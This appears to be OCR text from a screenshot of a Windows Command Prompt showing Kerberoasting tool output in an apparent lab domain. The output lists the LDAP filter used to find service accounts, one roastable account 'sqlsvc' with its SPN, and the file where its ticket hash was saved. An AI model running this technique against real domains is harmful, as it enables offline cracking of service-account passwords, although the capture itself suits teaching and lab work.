 Recycle Bin
Select Command Prompt
' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(
!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : sqlsvc
[*] DistinguishedName : CN=sqlsvc,CN=Users,DC=PINKDRACONIAN,DC=COM
[*] ServicePrincipalName : HTTP/www.pinkdraconian.com
[*] PwdLastSet :
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash written to C:\Tools\kerberoast.hash
[*] Roasted hashes written to : C:\Tools\kerberoast.hash
C:\Tools>
Type here to search
1:26 PM
10/27/2025
1